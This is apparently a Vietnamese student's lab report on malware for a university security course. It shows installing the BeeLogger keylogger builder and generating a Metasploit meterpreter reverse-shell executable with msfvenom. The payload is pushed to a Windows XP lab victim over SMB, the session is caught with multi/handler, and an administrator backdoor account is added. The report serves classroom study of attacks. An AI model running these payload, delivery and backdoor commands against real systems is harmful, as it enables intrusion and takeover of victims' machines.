Preview text:

TRƯNG ĐI HC SƯ PHM K THUÂT TP.HCM

KHOA: CÔNG NGHỆ THÔNG TIN ---------- BÁO CÁO

MÔN HC: AN TÒAN THÔNG TIN LAB 6 MALWARE

GVHD: TS.Huỳnh Nguyên Chính

Sinh viên thực hiện: Nguyễn Lê Gia Hân MSSV: 21110432

Mã LHP: INSE330380_23_1_09

TP.Hồ Chí Minh, tháng 10 năm 2023 Lab 6. Malware 1. Keylogger



- Download zip file keylogger: https://github.com/4w4k3/BeeLogger



- Unzip: unzip BeeLogger-master.zip

- Chuyển cd vào folder: cd BeeLogger-master



- Cài đặt file: ./install.sh

+ Chuyển quyền root và tăng quyền cho install.sh + ./install.sh

- Khi cài đặt, nó sẽ tự cài đặt python - Run file: python bee.py

- Chọn K để tạo keylogger 2. Malware

PHẦN MỀM ĐỘC HI





Chuẩn bị hệ thống Tên Thiết bị Số lượng Ghi chú PC Win XP 1 Test (192.168.2.135) Kali Linux 1 Dùng cho Attacker (192.168.2.136) - Cài đặt IP trên window XP -

Cài đặt IP trên Kali Linux

Bước 1: Đánh lệnh msfconsole #msfconsole

Bước 3: Tạo Virus có tên dev.exe

msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.136

LPORT=4444 -f exe > /root/dev.exe





Bước 4: Thực hiện phát tán virus đến máy nạn nhân. -

Tạo folder SHAREKL trên máy nạn nhân - Bật sharing -

Máy atcker : vào smb để chuyển file sang máy nạn nhân Chuyển file thành công

Bước 5: Khai thác máy nạn nhân



msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload

windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 192.168.2.136

LHOST => 192.168.2.136

msf6 exploit(multi/handler) > set LPORT 4444 LPORT => 4444

msf6 exploit(multi/handler) > exploit

Sau khi nạn nhân chạy file dev.exe thu được backdoor -



Xem các lệnh đang running: ps -

Tạo thư mục trên máy nạn nhân:

meterpreter> mkdir C:/hacker_21110432 -

Tạo user có quyền admin trên máy nạn nhân: meterpreter> shell net user GiaHan /add

net localgroup administrators GiaHan /add Trên máy nạn nhân